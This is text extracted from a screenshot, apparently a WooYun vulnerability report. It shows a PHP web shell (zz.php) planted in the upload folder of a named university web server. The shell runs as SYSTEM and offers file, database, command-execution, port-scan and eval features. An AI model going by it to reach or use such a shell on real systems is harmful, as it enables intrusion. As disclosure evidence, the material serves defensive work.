 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://jszy.hebut.edu.cn/upload/images/zz.php
Split URL
Execute
Enable Post data Enable Referrer
jszy.hebut.edu.cn (115.24.160.138) Windows NT KYC-IIS 6.1 build 7601 (Unknow Windows version Enterprise Edition Service Pack 1) i586 / User:0 ( SYSTEM ) / Group: 0 ( ? )
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code PHP 5.3.3 / Safe Mode:No
File Manager - Current disk free 480.3 MB of 1.9 GB (33%)
C:/wamp/www/ttc/ - 0777 / drwxrwxrwx (Writable) Jump to
Removable(A:) | Fixed(C:) | Fixed(D:) | CDRom(E:) | CDRom(F:)
WebRoot | ScriptPath | View All | View Writable ( Directory | File ) | Create Directory | Create File 浏览... 未选择文件。 Upload
Find string in files(current folder): Find Type: php,cgi,pl,asp,inc,js,ht Regular expressions
Filename Last modified Size Chmod / Perms Action
- Parent Directory
admin 2016-02-03 13:52:13 Stat 0777 / drwxrwxrwx Rename
common 2013-07-04 13:53:17 Stat 0777 / drwxrwxrwx Rename
configs 2013-07-04 13:53:20 Stat 0777 / drwxrwxrwx Rename
images 2013-07-04 13:53:21 Stat 0777 / drwxrwxrwx Rename
templates 2013-07-04 13:53:26 Stat 0777 / drwxrwxrwx Rename
templates_c 2014-02-09 16:56:05 Stat 0777 / drwxrwxrwx Rename
upload 2013-07-04 13:53:31 Stat 0777 / drwxrwxrwx Rename
www.wooyun.org
S 英